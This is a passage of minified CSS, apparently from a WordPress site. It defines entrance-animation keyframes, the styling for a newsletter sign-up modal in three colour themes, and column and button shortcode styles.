ism_bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ism_bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}60%{opacity:1;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px)}80%{-webkit-transform:translateY(-10px);-ms-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.ism_bounceInDown{-webkit-animation-name:ism_bounceInDown;animation-name:ism_bounceInDown}@-webkit-keyframes ism_bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes ism_bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.ism_bounceInLeft{-webkit-animation-name:ism_bounceInLeft;animation-name:ism_bounceInLeft}@-webkit-keyframes ism_bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes ism_bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.ism_bounceInRight{-webkit-animation-name:ism_bounceInRight;animation-name:ism_bounceInRight}@-webkit-keyframes ism_bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ism_bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.ism_bounceInUp{-webkit-animation-name:ism_bounceInUp;animation-name:ism_bounceInUp}@-webkit-keyframes ism_fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes ism_fadeIn{0%{opacity:0}100%{opacity:1}}.ism_fadeIn{-webkit-animation-name:ism_fadeIn;animation-name:ism_fadeIn}@-webkit-keyframes ism_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ism_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.ism_fadeInDown{-webkit-animation-name:ism_fadeInDown;animation-name:ism_fadeInDown}@-webkit-keyframes ism_fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ism_fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.ism_fadeInDownBig{-webkit-animation-name:ism_fadeInDownBig;animation-name:ism_fadeInDownBig}@-webkit-keyframes ism_fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes ism_fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.ism_fadeInLeft{-webkit-animation-name:ism_fadeInLeft;animation-name:ism_fadeInLeft}@-webkit-keyframes ism_fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes ism_fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.ism_fadeInLeftBig{-webkit-animation-name:ism_fadeInLeftBig;animation-name:ism_fadeInLeftBig}@-webkit-keyframes ism_fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes ism_fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.ism_fadeInRight{-webkit-animation-name:ism_fadeInRight;animation-name:ism_fadeInRight}@-webkit-keyframes ism_fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes ism_fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.ism_fadeInRightBig{-webkit-animation-name:ism_fadeInRightBig;animation-name:ism_fadeInRightBig}@-webkit-keyframes ism_fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ism_fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.ism_fadeInUp{-webkit-animation-name:ism_fadeInUp;animation-name:ism_fadeInUp}@-webkit-keyframes ism_fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ism_fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.ism_fadeInUpBig{-webkit-animation-name:ism_fadeInUpBig;animation-name:ism_fadeInUpBig}@-webkit-keyframes ism_flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes ism_flip{0%{-webkit-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(0) scale(1);transform:perspective(400px) translateZ(0) rotateY(0) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(170deg) scale(1);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-ms-transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);transform:perspective(400px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-ms-transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);transform:perspective(400px) translateZ(0) rotateY(360deg) scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.ism_animated.ism_flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:ism_flip;animation-name:ism_flip}@-webkit-keyframes ism_flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}@keyframes ism_flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);-ms-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-10deg);-ms-transform:perspective(400px) rotateX(-10deg);transform:perspective(400px) rotateX(-10deg)}70%{-webkit-transform:perspective(400px) rotateX(10deg);-ms-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg)}100%{-webkit-transform:perspective(400px) rotateX(0deg);-ms-transform:perspective(400px) rotateX(0deg);transform:perspective(400px) rotateX(0deg);opacity:1}}.ism_flipInX{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:ism_flipInX;animation-name:ism_flipInX}@-webkit-keyframes ism_flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}@keyframes ism_flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);-ms-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-10deg);-ms-transform:perspective(400px) rotateY(-10deg);transform:perspective(400px) rotateY(-10deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg);-ms-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg)}100%{-webkit-transform:perspective(400px) rotateY(0deg);-ms-transform:perspective(400px) rotateY(0deg);transform:perspective(400px) rotateY(0deg);opacity:1}}.ism_flipInY{-webkit-backface-visibility:visible !important;-ms-backface-visibility:visible !important;backface-visibility:visible !important;-webkit-animation-name:ism_flipInY;animation-name:ism_flipInY}@-webkit-keyframes ism_lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}@keyframes ism_lightSpeedIn{0%{-webkit-transform:translateX(100%) skewX(-30deg);-ms-transform:translateX(100%) skewX(-30deg);transform:translateX(100%) skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%) skewX(30deg);-ms-transform:translateX(-20%) skewX(30deg);transform:translateX(-20%) skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%) skewX(-15deg);-ms-transform:translateX(0%) skewX(-15deg);transform:translateX(0%) skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%) skewX(0deg);-ms-transform:translateX(0%) skewX(0deg);transform:translateX(0%) skewX(0deg);opacity:1}}.ism_lightSpeedIn{-webkit-animation-name:ism_lightSpeedIn;animation-name:ism_lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes ism_rotateIn{0%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes ism_rotateIn{0%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.ism_rotateIn{-webkit-animation-name:ism_rotateIn;animation-name:ism_rotateIn}@-webkit-keyframes ism_rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes ism_rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.ism_rotateInDownLeft{-webkit-animation-name:ism_rotateInDownLeft;animation-name:ism_rotateInDownLeft}@-webkit-keyframes ism_rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes ism_rotateInDownRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.ism_rotateInDownRight{-webkit-animation-name:ism_rotateInDownRight;animation-name:ism_rotateInDownRight}@-webkit-keyframes ism_rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes ism_rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.ism_rotateInUpLeft{-webkit-animation-name:ism_rotateInUpLeft;animation-name:ism_rotateInUpLeft}@-webkit-keyframes ism_rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes ism_rotateInUpRight{0%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.ism_rotateInUpRight{-webkit-animation-name:ism_rotateInUpRight;animation-name:ism_rotateInUpRight}@-webkit-keyframes ism_slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ism_slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.ism_slideInDown{-webkit-animation-name:ism_slideInDown;animation-name:ism_slideInDown}@-webkit-keyframes ism_slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes ism_slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.ism_slideInLeft{-webkit-animation-name:ism_slideInLeft;animation-name:ism_slideInLeft}@-webkit-keyframes ism_slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes ism_slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.ism_slideInRight{-webkit-animation-name:ism_slideInRight;animation-name:ism_slideInRight}@-webkit-keyframes ism_rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}@keyframes ism_rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0px) rotate(0deg);-ms-transform:translateX(0px) rotate(0deg);transform:translateX(0px) rotate(0deg)}}.ism_rollIn{-webkit-animation-name:ism_rollIn;animation-name:ism_rollIn}
.ism_ns_modal_class{background:#fefefe;position:fixed;z-index:999998;padding-top:250px;left:0;top:0;width:100%;height:100%;overflow:auto;background-color:#000;background-color:rgba(0,0,0,.4);line-height:20px}.ism_ns_modal_content{font-family:'Raleway',sans-serif;margin:auto;width:500px;clear:both}.ism_ns_close{color:#aaa;float:right;font-size:28px;font-weight:700;padding-top:10px}.ism_ns_close:hover,.ism_ns_close:focus{color:#000;text-decoration:none;cursor:pointer}.ism_first_section{padding:10px 20px}.ism_first_section h4{padding:0}.ns_content_message{font-family:'Raleway',sans-serif;text-align:center;padding:0 20px;font-size:16px}.ism_ns_email_placeholder{margin-top:20px;height:40px;color:#37383a}.ism_ns_footer_sbs{padding:0 0 20px;width:80%}#ism_ns_title{font-family:'Raleway',sans-serif;font-size:35px;font-weight:500;margin:20px;clear:both;font-weight:400}#ism_ns_send_email{font-family:'Raleway',sans-serif;height:45px;color:#fff;width:280px;border:none;cursor:pointer;font-size:16px}@media only screen and (min-width:321px) and (max-width:589px){#ism_ns_send_email{width:70%}}.ism_ns_theme_layout_1{background:#093764}.ism_ns_theme_layout_1 .ism_first_section{background:#fff}.ism_ns_theme_layout_1 #ism_ns_title{color:#093764}.ism_ns_theme_layout_1 p{color:#7fdbe5}.ism_ns_theme_layout_1 input[type=text]{font-family:'Raleway',sans-serif;border:2px solid #fff}.ism_ns_theme_layout_1 #ism_ns_send_email{background:#093764;border:2px solid #ed9719;color:#ed9719}.ism_ns_theme_layout_1 .ism_ns_close{color:#333}.ism_ns_theme_layout_1 #ism_ns_footer_txt{color:#adafb3}.ism_ns_theme_layout_1 #ism_ns_footer_txt a{color:#efa332}@media only screen and (min-width:321px) and (max-width:589px){.ism_ns_theme_layout_1{width:90%;position:absolute;height:330px;top:20%;left:5%}.ism_ns_theme_layout_1 input[type=text]{width:70%}}@media only screen and (min-width:590px) and (max-width:767px){.ism_ns_theme_layout_1{width:80%;position:absolute;height:330px;top:100px;bottom:35%;left:10%}}@media only screen and (min-width:768px) and (max-width:899px){.ism_ns_theme_layout_1{width:80%;position:absolute;height:30%;top:40%;bottom:35%;left:10%}}@media only screen and (min-width:900px) and (max-width:1440px){.ism_ns_theme_layout_1{width:50%;position:absolute;height:35%;top:40%;bottom:35%;left:26%}}.ism_ns_theme_layout_2{background:#8ab82d}.ism_ns_theme_layout_2 #ism_ns_title{color:#fff}.ism_ns_theme_layout_2 .ns_content_message{color:#fff}.ism_ns_theme_layout_2 #ism_ns_email_form_value{background:#fffcfa}.ism_ns_theme_layout_2 input[type=text]{border:2px solid #fff}.ism_ns_theme_layout_2 #ism_ns_send_email{background:#ff8247;border-color:#ff8247}.ism_ns_theme_layout_2 .ism_ns_close{margin-right:10px;color:#fff}.ism_ns_theme_layout_2 #ism_ns_footer_txt{color:#797a7d}.ism_ns_theme_layout_2 #ism_ns_footer_txt a{color:#fff}@media only screen and (min-width:321px) and (max-width:589px){.ism_ns_theme_layout_2{width:90%;position:absolute;height:330px;top:20%;left:5%}.ism_ns_theme_layout_2 input[type=text]{width:70%}}@media only screen and (min-width:590px) and (max-width:767px){.ism_ns_theme_layout_2{width:80%;position:absolute;height:330px;top:100px;bottom:35%;left:10%}}@media only screen and (min-width:768px) and (max-width:899px){.ism_ns_theme_layout_2{width:80%;position:absolute;height:30%;top:40%;bottom:35%;left:10%}}@media only screen and (min-width:900px) and (max-width:1440px){.ism_ns_theme_layout_2{width:50%;position:absolute;height:35%;top:40%;bottom:35%;left:26%}}.ism_ns_theme_layout_3{background:#fff}.ism_ns_theme_layout_3 .ism_first_section{background:#d9534f}.ism_ns_theme_layout_3 #ism_ns_title{color:#fff}.ism_ns_theme_layout_3 .ns_content_message{color:#fff}.ism_ns_theme_layout_3 ::placeholder{color:#333}.ism_ns_theme_layout_3 input[type=text]{border:2px solid #e48683}.ism_ns_theme_layout_3 #ism_ns_send_email{background:#d9534f;border-color:#d9534f}.ism_ns_theme_layout_3 .ism_ns_close{color:#fff}.ism_ns_theme_layout_3 #ism_ns_footer_txt{color:#797a7d}#ism_ns_footer_txt a{color:#d9534f}@media only screen and (min-width:321px) and (max-width:589px){.ism_ns_theme_layout_3{width:90%;position:absolute;height:330px;top:100px;left:5%}.ism_ns_theme_layout_3 input[type=text]{width:75%}.ism_ns_theme_layout_3 .ism_ns_footer_sbs{padding:0 0 20px}}@media only screen and (min-width:590px) and (max-width:767px){.ism_ns_theme_layout_3{width:80%;position:absolute;height:330px;top:100px;bottom:35%;left:10%}}@media only screen and (min-width:768px) and (max-width:899px){.ism_ns_theme_layout_3{width:80%;position:absolute;height:30%;top:40%;bottom:35%;left:10%}}@media only screen and (min-width:900px) and (max-width:1440px){.ism_ns_theme_layout_3{width:50%;position:absolute;height:35%;top:40%;bottom:35%;left:26%}}
.junkie-one-half{width:48%}.junkie-one-third{width:30.66%}.junkie-two-third{width:65.33%}.junkie-one-fourth{width:22%}.junkie-three-fourth{width:74%}.junkie-one-fifth{width:16.8%}.junkie-two-fifth{width:37.6%}.junkie-three-fifth{width:58.4%}.junkie-four-fifth{width:79.2%}.junkie-one-sixth{width:13.33%}.junkie-five-sixth{width:82.67%}.junkie-one-half,.junkie-one-third,.junkie-two-third,.junkie-three-fourth,.junkie-one-fourth,.junkie-one-fifth,.junkie-two-fifth,.junkie-three-fifth,.junkie-four-fifth,.junkie-one-sixth,.junkie-five-sixth{float:left;margin-right:4%;margin-bottom:2em;position:relative}.junkie-column-last{clear:right;margin-right:0 !important}a.junkie-button,a.junkie-button:visited{background-color:#0c6fb1;background-image:-webkit-linear-gradient(top,#14a7cf,#0c6fb1);background-image:-moz-linear-gradient(top,#14a7cf,#0c6fb1);background-image:linear-gradient(top,#14a7cf,#0c6fb1);border:1px solid #0d507a !important;-webkit-border-radius:16px;border-radius:16px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.25),inset 0 1px 0 rgba(255,255,255,.4);box-shadow:0 1px 2px rgba(0,0,0,.25),inset 0 1px 0 rgba(255,255,255,.4);color:#fff !important;cursor:pointer;display:inline-block;font-family:Helvetica,Arial,Sans-serif;font-size:14px;font-weight:700;line-height:1em;margin:0 .1em 1.5em 0 !important;outline:none;padding:7px 13px !important;text-align:center;text-decoration:none !important;text-shadow:0 1px 0 rgba(0,0,0,.2);vertical-align:middle}a.junkie-button.square{-webkit-border-radius:4px !important;border-radius:4px !important}a.junkie-button.medium{-webkit-border-radius:20px;border-radius:20px;font-size:16px;padding:11px 16px !important}a.junkie-button.large{-webkit-border-radius:25px;border-radius:25px;font-size:18px;padding:15px 20px !important}a.junkie-button:hover{text-decoration:none}a.junkie-button:active{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.9);position:relative;top:1px}a.junkie-button.green{background-color:#7fc33c;background-image:-webkit-linear-gradient(top,#b1d960,#7fc33c);background-image:-moz-linear-gradient(top,#b1d960,#7fc33c);background-image:linear-gradient(top,#b1d960,#7fc33c);border-color:#69963b !important}a.junkie-button.green:hover{background-color:#8dd242;background-image:-webkit-linear-gradient(top,#b9e46a,#8dd242);background-image:-moz-linear-gradient(top,#b9e46a,#8dd242);background-image:linear-gradient(top,#b9e46a,#8dd242)}a.junkie-button.light-blue{background-color:#2caada;background-image:-webkit-linear-gradient(top,#46cae8,#2caada);background-image:-moz-linear-gradient(top,#46cae8,#2caada);background-image:linear-gradient(top,#46cae8,#2caada);border-color:#2681a2 !important}a.junkie-button.light-blue:hover{background-color:#32bcef;background-image:-webkit-linear-gradient(top,#50d6f5,#32bcef);background-image:-moz-linear-gradient(top,#50d6f5,#32bcef);background-image:linear-gradient(top,#50d6f5,#32bcef)}a.junkie-button.blue{background-color:#0c6fb1;background-image:-webkit-linear-gradient(top,#14a7cf,#0c6fb1);background-image:-moz-linear-gradient(top,#14a7cf,#0c6fb1);background-image:linear-gradient(top,#14a7cf,#0c6fb1);border-color:#0d507a !important}a.junkie-button.blue:hover{background-color:#1188d6;background-image:-webkit-linear-gradient(top,#1bb6e6,#1188d6);background-image:-moz-linear-gradient(top,#1bb6e6,#1188d6);background-image:linear-gradient(top,#1bb6e6,#1188d6)}a.junkie-button.red{background-color:#e3514a;background-image:-webkit-linear-gradient(top,#ed8376,#e3514a);background-image:-moz-linear-gradient(top,#ed8376,#e3514a);background-image:linear-gradient(top,#ed8376,#e3514a);border-color:#ab4b44 !important}a.junkie-button.red:hover{background-color:#ff5e56;background-image:-webkit-linear-gradient(top,#ff988c,#ff5e56);background-image:-moz-linear-gradient(top,#ff988c,#ff5e56);background-image:linear-gradient(top,#ff988c,#ff5e56)}a.junkie-button.orange{background-color:#ffb031;background-image:-webkit-linear-gradient(top,#ffce4f,#ffb031);background-image:-moz-linear-gradient(top,#ffce4f,#ffb031);background-image:linear-gradient(top,#ffce4f,#ffb031);border-color:#dc9014 !important}a.junkie-button.orange:hover{background-color:#ffc531;background-image:-webkit-linear-gradient(top,#ffdb4f,#ffc531);background-image:-moz-linear-gradient(top,#ffdb4f,#ffc531);background-image:linear-gradient(top,#ffdb4f,#ffc531)}a.junkie-button.purple{background-color:#d17ac6;background-image:-webkit-linear-gradient(top,#e3acdc,#d17ac6);background-image:-moz-linear-gradient(top,#e3acdc,#d17ac6);background-image:linear-gradient(top,#e3acdc,#d17ac6);border-color:#996192 !important}a.junkie-button.purple:hover{background-color:#eb90e0;background-image:-webkit-linear-gradient(top,#f3baec,#eb90e0);background-image:-moz-linear-gradient(top,#f3baec,#eb90e0);background-image:linear-gradient(top,#f3baec,#eb90e0)}a.junkie-button.grey{background-color:#e5e5e5;background-image:-webkit-linear-gradient(top,#efefef,#e5e5e5);background-image:-moz-linear-gradient(top,#efefef,#e5e5e5);background-image:linear-gradient(top,#efefef,#e5e5e5);border-color:#acacac !important;color:#555 !important;text-shadow:0 1px 0 